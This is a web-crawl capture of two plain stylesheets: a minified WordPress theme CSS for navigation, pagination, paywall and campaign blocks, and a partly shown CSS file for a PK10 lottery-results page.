.nav-level-2-chevron{height:auto;left:1.5rem;position:relative;top:-.75rem;width:1.5rem;z-index:1}@media only screen and (max-width:991.98px){.header-nav .nav-level-2-chevron{display:none}}.header-nav .nav-level-2{list-style-type:none;margin:0;padding:0}@media only screen and (min-width:992px){.header-nav .nav-level-2{background-color:#fff;border:1px solid #cfc0e5;border-radius:.25rem;box-shadow:0 2px 8px 0 rgba(31,42,55,.1);padding:.5rem 0;position:absolute;top:.25rem;width:-moz-max-content;width:max-content}}.header-nav .nav-level-2-item{transition:all .4s ease-in-out}.header-nav .menu-item-has-children .nav-main-link-level-2{color:#161c25;display:flex;font-size:.75rem;letter-spacing:.06rem;padding:.75rem 1rem}.header-nav .menu-item-has-children .nav-main-link-level-2:hover{color:#2d765a}.header-nav-desktop .nav-main{align-items:center}.header-nav-desktop .nav-main>.nav-main-item.current-menu-ancestor .nav-main-link-level-1,.header-nav-desktop .nav-main>.nav-main-item.current-menu-item .nav-main-link-level-1,.header-nav-desktop .nav-main>.nav-main-item:focus .nav-main-link-level-1,.header-nav-desktop .nav-main>.nav-main-item:hover .nav-main-link-level-1{color:#27674f}.header-nav-desktop .nav-main>.nav-main-item.current-menu-ancestor .nav-btn-item svg path,.header-nav-desktop .nav-main>.nav-main-item.current-menu-item .nav-btn-item svg path,.header-nav-desktop .nav-main>.nav-main-item:focus .nav-btn-item svg path,.header-nav-desktop .nav-main>.nav-main-item:hover .nav-btn-item svg path{fill:#27674f}.header-nav-desktop .nav-main-link-level-1{position:relative}.header-subnav{display:none}@media only screen and (min-width:992px){.header-subnav{background-color:#e7dff2;display:block;padding:.438rem 0}}.header-subnav .menu-item-has-children:after{height:1.5rem}.header-subnav .nav-btn-item svg path{fill:#583878}.header-subnav .nav-main-link{color:#583878;font-size:.75rem;line-height:.875rem}.header-subnav .nav-main-item.current-menu-ancestor .nav-main-link-level-1,.header-subnav .nav-main-item.current-menu-item .nav-main-link-level-1,.header-subnav .nav-main-item:focus .nav-main-link-level-1,.header-subnav .nav-main-item:hover .nav-main-link-level-1{color:#3d2555}.header-subnav .nav-main-item.current-menu-ancestor .nav-main-link-level-1:before,.header-subnav .nav-main-item.current-menu-item .nav-main-link-level-1:before,.header-subnav .nav-main-item:focus .nav-main-link-level-1:before,.header-subnav .nav-main-item:hover .nav-main-link-level-1:before{background-color:#241434;bottom:0;content:"";height:.125rem;position:absolute;width:100%}.header-subnav .nav-main-item.current-menu-ancestor .nav-btn-item svg path,.header-subnav .nav-main-item.current-menu-item .nav-btn-item svg path,.header-subnav .nav-main-item:focus .nav-btn-item svg path,.header-subnav .nav-main-item:hover .nav-btn-item svg path{fill:#3d2555}.header-subnav .nav-level-2-wrapper{top:3rem}.page-header{margin-bottom:2rem}.page-header-with-background{background-color:#f8f5fb;border:1px solid #cfc0e5;border-radius:.375rem;margin-bottom:4rem;margin-top:4rem;padding:1.5rem}.page-header-with-background .page-header-text,.page-header-with-background .page-header-title{color:#241434}.page-header-title-wrapper{align-items:center;display:flex;gap:0 .5rem;margin-bottom:0}@media only screen and (min-width:768px){.page-header-title-wrapper{gap:0 1.5rem}}.page-header-image-container{margin-bottom:1.5rem}@media only screen and (max-width:767.98px){.page-header-image{max-width:6rem}}.page-header-title-container{margin-bottom:0}.page-header-title{font-size:2.5rem;line-height:3rem;margin-bottom:.75rem}@media only screen and (max-width:767.98px){.page-header-title{font-size:2rem;line-height:2.375rem}}.social-networks-link-linkedin .social-networks-item-icon{height:2rem;width:2rem}.search-header-result{color:#328364}.page-header-search-form-container .header-search-form-inner{max-width:41.25rem;padding:1rem 0 0}.pagination{align-items:center;margin-bottom:4rem;margin-top:4rem}.pagination,.pagination-pages{display:flex;gap:.75rem;justify-content:center}.pagination-pages{flex-wrap:wrap;list-style-type:none;margin:0;padding:0}@media only screen and (max-width:575.98px){.pagination-pages{gap:.5rem}}.pagination-next,.pagination-page-number,.pagination-prev{align-items:center;background-color:#fff;border:1px solid #8e63bc;border-radius:.25rem;color:#8e63bc;display:flex;flex:0 0 2.5rem;flex-direction:column;font-family:Mulish,sans-serif;font-size:.875rem;font-weight:800;height:2.5rem;justify-content:center;line-height:1rem;text-decoration:none;text-transform:uppercase;transition:background-color .2s ease-in-out,color .2s ease-in-out;width:2.5rem}.pagination-next svg,.pagination-page-number svg,.pagination-prev svg{height:1.25rem;width:1.25rem}.pagination-next svg path,.pagination-page-number svg path,.pagination-prev svg path{fill:#8e63bc}.pagination-next:hover,.pagination-page-number:hover,.pagination-prev:hover{background-color:#583878;border-color:#583878;color:#fff}.pagination-next:hover svg path,.pagination-page-number:hover svg path,.pagination-prev:hover svg path{fill:#fff}.pagination-next.current,.pagination-page-number.current,.pagination-prev.current{background-color:#8e63bc;border-color:#8e63bc;color:#fff}.paywall-content{background-color:#edf8f4}@media only screen and (min-width:768px){.paywall-content{padding:1.25rem}}.paywall-content p:empty{display:none}.paywall-link-login-wrapper{font-size:.875rem}.section-line{margin-bottom:1.5rem;position:relative}@media only screen and (max-width:575.98px){.section-line{text-align:center}}@media only screen and (min-width:768px){.section-line{margin-bottom:2rem}}.section-line:before{background-color:#161c25;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.section-line-text-center{text-align:center}.section-line-footer{margin-top:1.5rem;text-align:center}@media only screen and (min-width:768px){.section-line-footer{margin-top:2rem}}.section-line-footer:before{background-color:#b8c4da}.section-line-inner{background-color:#fff;display:inline-block;margin-left:1.5rem;margin-right:1.5rem;padding:0 1rem;position:relative}.section-line-title{color:#161c25;font-family:Mulish,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.25rem;line-height:2rem;margin:0;text-transform:uppercase}@media only screen and (min-width:768px){.section-line-title{font-size:2rem;letter-spacing:.4rem;line-height:2.625rem}}.header-search-form-container{background-color:#fff;border-bottom:1px solid #b8c4da;display:none;width:100%;z-index:18}.header-search-form-container.open{display:block}.header-search-form-inner{padding:1rem 0;position:relative}.search-form-label{display:none}.search-form-field{border:1px solid #b8c4da;font-size:14px;line-height:normal;padding:.75rem 2.5rem;width:100%}.search-form-button{background-color:transparent;border:0;height:1.5rem;left:.75rem;padding:0;position:absolute;top:1.375rem;width:1.5rem}.single-share{flex-direction:column;margin-bottom:2.5rem;margin-top:2rem}@media only screen and (min-width:768px){.single-share{flex-direction:row}}.single-share,.single-share-container{align-items:center;display:flex;gap:.5rem}@media only screen and (min-width:768px){.single-share,.single-share-container{gap:1rem}}.single-share-link{align-items:center;background:#fff;border:1px solid #000;border-radius:100%;display:flex;height:2.5rem;justify-content:center;width:2.5rem}.single-share-icon{height:1.5rem;width:1.5rem}.single-share-link-pinterest{cursor:pointer}.single-share-icon-mail,.single-share-icon-pinterest{height:2rem;width:2rem}.sidebar{padding:.5rem}.sidebar-block{padding:1.25rem}.sidebar-block-1{background-color:#edf8f4}.sidebar-block-2{background-color:#f3eff8}.sidebar-blocks-container{display:flex;flex-direction:column;gap:1.5rem;margin-bottom:2rem}@media only screen and (min-width:768px) and (max-width:991.98px){.sidebar-blocks-container{flex-direction:row}}.sidebar-block-text-container{padding-top:1.25rem}.sidebar-block-subtitle{color:#27674f;font-family:Kurale,serif;line-height:1.188rem}.sidebar-block-title{font-size:1.25rem;line-height:1.5rem;margin-bottom:1.25rem}.sidebar-block-button{width:100%}.sidebar-readmore{border-bottom:1px solid #b8c4da;margin-bottom:2rem;padding-bottom:1.25rem}.sidebar-readmore-title-wrapper{margin-bottom:1.5rem}.sidebar-readmore-posts-title{font-size:1.5rem;line-height:2rem}.social-networks{display:flex;gap:.75rem}.social-networks-link{align-items:center;background:#fff;border:1px solid #000;border-radius:100%;display:flex;height:2.5rem;justify-content:center;width:2.5rem}.social-networks-item-icon{height:1.5rem;width:1.5rem}.social-networks-link-pinterest .social-networks-item-icon,.social-networks-link-tiktok .social-networks-item-icon{height:2rem;width:2rem}.wp-block-yoast-seo-table-of-contents{background-color:#f8f5fb;border:1px solid #cfc0e5;border-radius:.5rem;margin-bottom:2rem;margin-top:2rem;padding:1.5rem}.wp-block-yoast-seo-table-of-contents h2{color:#241434;font-family:Mulish,sans-serif;font-size:1rem;font-weight:800;letter-spacing:.2rem;line-height:1.25rem;margin-bottom:1.5rem;margin-top:0;text-transform:uppercase}.wp-block-yoast-seo-table-of-contents ul{counter-reset:css-counter 0;display:flex;flex-direction:column;gap:1rem;margin:0;padding-left:1.5rem}.wp-block-yoast-seo-table-of-contents li{color:#241434;counter-increment:css-counter 1;font-size:.875rem;font-weight:600;line-height:1.25rem}.wp-block-yoast-seo-table-of-contents li::marker{color:#241434!important;content:counter(css-counter) ". "}.wp-block-yoast-seo-table-of-contents li a{color:#241434;font-weight:600;text-decoration:underline;text-underline-offset:.125rem;text-underline-position:from-font}.wp-block-yoast-seo-table-of-contents li a:hover{color:#27674f}.error404 .page-content{margin:2.5rem 0;text-align:center}@media only screen and (min-width:576px){.error404 .page-content{display:grid;flex-wrap:wrap;gap:0 48px;grid-template-columns:1fr 22.5rem}}@media only screen and (min-width:992px){.error404 .page-content{grid-template-columns:1fr 31.25rem}}@media only screen and (min-width:1200px){.error404 .page-content{grid-template-columns:1fr 37.5rem}}.error404 .page-content-title{color:#328364;font-family:Inter,sans-serif;font-size:2rem;line-height:2.375rem;margin-bottom:1rem}@media only screen and (min-width:576px){.error404 .page-content-title{align-self:flex-end;grid-column:1/2;grid-row:1/2}}.error404 .page-content-text{margin-bottom:3rem;padding:0 1rem;text-align:center}@media only screen and (min-width:576px){.error404 .page-content-text{grid-column:1/2;grid-row:2/3;margin-bottom:0}.error404 .page-content-image-container{grid-column:2/3;grid-row:1/3}}.home .highlight-post{margin-bottom:4rem;margin-top:4rem}@media only screen and (max-width:575.98px){.home .highlight-post{margin-bottom:2.5rem;margin-top:2.5rem}.home .highlight-post .container{padding:0}}@media only screen and (max-width:767.98px){.home .section-dossiers_block .card{align-items:center}}.page-template-page-flex-full .page-content{margin:0 auto;max-width:768px;text-align:center}.single-content-wrapper{margin-bottom:2.5rem}@media only screen and (min-width:768px){.single-content-wrapper{margin-bottom:4rem;padding:0 4rem}}@media only screen and (min-width:992px){.single-content-wrapper{padding:0 6rem}}@media only screen and (min-width:1400px){.single-content-wrapper{padding:0 8rem}}.single-content-wrapper .breadcrumbs{margin-top:2rem}.single-title{margin-bottom:.5rem;margin-top:.25rem}.single-subtitle{color:#4b5a72;font-family:Kurale,serif;font-size:1.25rem;line-height:1.5rem}@media only screen and (min-width:768px){.single-subtitle{font-size:1.5rem;line-height:1.813rem}}.single-image-container{margin:1.5rem 0}.single-image{width:100%}.single-image-photographer-wrapper{font-size:.875rem;margin-top:.25rem}@media only screen and (min-width:768px){.single-image-photographer-wrapper{padding:0 1rem}}.single-image-photographer{font-weight:600;text-decoration:underline;text-underline-offset:30%}.single-content-lead{font-weight:600;margin-top:1.5rem}.single-content{margin-top:2rem}.image-alt-text,.wp-element-caption{font-size:.875rem;line-height:1.375rem;margin-bottom:2rem;margin-top:.25rem}@media only screen and (max-width:767.98px){.single-post .section-promotional_block{margin-left:-1rem;margin-right:-1rem}}@media only screen and (min-width:768px){.single-post .section-promotional_block .container{padding:0}.single-post .section-promotional_block .card-body{padding:1rem 1rem 1rem 0}}.author-header .page-header-image{border-radius:100%}.wpg-abo-flow .wpg-abo-inner-intro{margin-bottom:.75rem;text-align:center}.wpg-abo-flow .wpg-abo-types-title{text-align:center}.wpg-abo-flow .wpg-abo-card-subtitle{color:#4b5a72}.wpg-abo-flow .wpg-abo-card-container{margin-top:2rem}.wpg-abo-flow .wpg-abo-card-container-most-chosen .wpg-abo-card-container-inner{background-color:#27674f;border-radius:.25rem}.wpg-abo-flow .wpg-abo-card-most-chosen-header-container .wpg-abo-card-most-chosen-header{top:-2.25rem!important}.wpg-abo-flow .wpg-abo-card-most-chosen-header-container .wpg-abo-card-most-chosen-header-inner{font-family:Mulish,sans-serif;font-weight:800;letter-spacing:.07rem}.wpg-abo-flow .wpg-abo-card.wpg-abo-card-most-chosen{background:linear-gradient(180deg,transparent 2rem,#fff 0)}.wpg-abo-flow .wpg-abo-card-price-text,.wpg-abo-flow .wpg-abo-price-from{color:#4b5a72;font-size:.875rem;line-height:1.5rem}.wpg-abo-flow .wpg-abo-price-from{margin-bottom:.375rem}.wpg-abo-flow .wpg-list-item{border-top:1px solid #dde3ed;margin:.75rem 0;padding-bottom:0;padding-left:2rem;padding-top:0;position:relative}.wpg-abo-flow .wpg-list-item:first-child{border-top:none}.wpg-abo-flow .wpg-list-item:before{background-color:#328364;content:"";height:1rem;left:0;-webkit-mask:url(../svg/chevron-right.svg);mask:url(../svg/chevron-right.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:.875rem;width:1rem}.wpg-abo-flow .wpg-abo-usp-item-content{font-size:.875rem}.wpg-abo-flow .wpg-abo-more-btn.wpg-abo-has-arrow:after{background-color:#fff}.wpg-abo-flow .wpg-abo-faq .wpg-abo-faq-question{border:none;color:initial;padding-bottom:0;padding-left:0;text-align:left;width:100%}.wpg-abo-flow .wpg-abo-faq .wpg-abo-faq-title,.wpg-abo-flow .wpg-abo-faq .wpg-abo-inner-intro{text-align:left}.wpg-abo-flow .wpg-abo-faq .wpg-abo-faq-title{margin-bottom:1.5rem}.page-template-page-abo-landing-page.v2-wpg-abo-flow .wpg-abo-card.wpg-abo-card-most-chosen .wpg-abo-card-title{padding-top:4rem}.page-template-page-abo-landing-page.v2-wpg-abo-flow .wpg-abo-flow .btn-primary{letter-spacing:.06rem;text-transform:uppercase}.page-template-page-abo-landing-page.v2-wpg-abo-flow .wpg-abo-card{border:1px solid #b8c4da;border-radius:.25rem;box-shadow:none;padding:4rem 1.5rem}.page-template-page-campaign .site-header .site-header__inner{margin-bottom:0}@media only screen and (max-width:767.98px){.page-template-page-campaign .btn{margin-bottom:1rem}}.page-template-page-campaign .wcp-block{background-color:#fce8f0}.page-template-page-campaign .wcp-block:nth-child(2n){background-color:#fff}.page-template-page-campaign .wpg-header-block.wpg-header-block-header_1{min-height:31.25rem}@media only screen and (max-width:575.98px){.page-template-page-campaign .wpg-header-block .size-wcp_header_image{display:none}}.page-template-page-campaign .wpg-header-block .size-wcp_header_image_mobile{display:none}@media only screen and (max-width:575.98px){.page-template-page-campaign .wpg-header-block .size-wcp_header_image_mobile{display:block;height:100%;-o-object-fit:cover;object-fit:cover}}.page-template-page-campaign .wcp-text-media ul{display:block;list-style:none;margin:0;padding:0}.page-template-page-campaign .wcp-text-media ul li{margin:1.25rem 0;padding-bottom:0;padding-left:2rem;position:relative}.page-template-page-campaign .wcp-text-media ul li:before{background-color:#328364;content:"";height:1rem;left:0;-webkit-mask:url(../svg/chevron-right.svg);mask:url(../svg/chevron-right.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:.25rem;width:1rem}@media only screen and (min-width:576px){.page-template-page-campaign .wpg-text-media-image-embed img{max-width:none}}.page-template-page-campaign .wpg-usp-top-bar .swiper-wrapper{padding:0}.page-template-page-campaign .wpg-block-price-current{font-weight:700;margin-left:1rem}.page-template-page-campaign .wpg-numbers-block-value{font-size:2.25rem;font-weight:700;line-height:3rem;margin-bottom:.75rem}@media only screen and (min-width:576px){.page-template-page-campaign .wpg-numbers-block-value{font-size:3rem;line-height:3.75rem}}.page-template-page-campaign .text-center{text-align:center}.page-template-page-campaign .wpg-card-name{font-weight:700;margin:0 0 .125rem}.page-template-page-campaign .wpg-card-title{font-weight:700}@media only screen and (max-width:575.98px){.page-template-page-campaign .wpg-sticky-bar-content .wpg-block-price{width:auto}.page-template-page-campaign .wpg-sticky-bar-button.wpg-block-button.btn-primary{flex-direction:row}}.page-template-page-campaign .wpg-slider-next,.page-template-page-campaign .wpg-slider-prev{background-color:#328364;border-radius:50%;height:2.5rem;margin-top:-1.4375rem;opacity:0;top:calc(50% - 1.438rem);transition:opacity .2s;width:2.5rem}@media only screen and (max-width:575.98px){.page-template-page-campaign .wpg-slider-next,.page-template-page-campaign .wpg-slider-prev{display:none}}.page-template-page-campaign .wpg-slider-next:after,.page-template-page-campaign .wpg-slider-prev:after{background-color:#fff;content:"";height:1.25rem;-webkit-mask:url(../svg/chevron-right.svg);mask:url(../svg/chevron-right.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;right:.625rem;top:.625rem;width:1.25rem}.page-template-page-campaign .wpg-slider-prev{left:0}.page-template-page-campaign .wpg-slider-prev:after{transform:rotate(180deg)}.page-template-page-campaign .wpg-slider-next{right:0}.page-template-page-campaign .wpg-slider-container{padding-bottom:2rem}@media only screen and (min-width:992px){.page-template-page-campaign .wpg-slider-container{padding-left:2rem;padding-right:2rem}}.page-template-page-campaign .wpg-slider-container:hover .wpg-slider-next,.page-template-page-campaign .wpg-slider-container:hover .wpg-slider-prev{opacity:1}.page-template-page-campaign .wpg-slider-container .swiper-button-disabled,.page-template-page-campaign .wpg-slider-container:hover .wpg-slider-next.swiper-button-disabled,.page-template-page-campaign .wpg-slider-container:hover .wpg-slider-prev.swiper-button-disabled{opacity:0}.page-template-page-campaign .wpg-slider-pagination .swiper-pagination-bullet{background-color:#aee0cd;height:.75rem;opacity:1;width:.75rem}.page-template-page-campaign .wpg-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#328364!important}.page-template-page-campaign .wpg-slider .swiper-slide{height:unset}@media only screen and (max-width:575.98px){.page-template-page-campaign .wpg-slider>.container{max-width:100%!important;padding-right:0}}@media only screen and (max-width:1199.98px){.page-template-page-campaign .wpg-slider>.container{max-width:76.875rem}}.page-template-page-campaign .wpg-articles-block .wpg-slider-next,.page-template-page-campaign .wpg-articles-block .wpg-slider-prev{top:calc(50% - 4rem)}.page-template-page-campaign .wpg-gallery-block .wpg-slider-next,.page-template-page-campaign .wpg-gallery-block .wpg-slider-prev{top:calc(50% - 6rem)}.page-template-page-campaign .wpg-faqs-items{margin:0 auto;max-width:37.5rem}.page-template-page-campaign .wpg-faq-item{margin-bottom:0}.page-template-page-campaign .wpg-faq-item-title{align-items:center;border:0;color:initial;cursor:pointer;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;padding:1rem;position:relative;width:100%}.page-template-page-campaign .wpg-faq-item-title:after{content:"+";font-size:1.125rem;position:absolute;right:1.25rem;transition:transform .3s ease}.page-template-page-campaign .wpg-faq-item-title[aria-expanded=true]:after{content:"-"}.page-template-page-campaign .wpg-faq-item-content{max-height:0;overflow:hidden;padding:0 1rem;transition:max-height .3s ease,padding .3s ease}.page-template-page-campaign .wpg-faq-item-content p{margin:0;padding:1rem 0}

/*# sourceMappingURL=main.min.css.map*/

--- FILE ---
content_type: text/css
request_url: https://rv00878.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
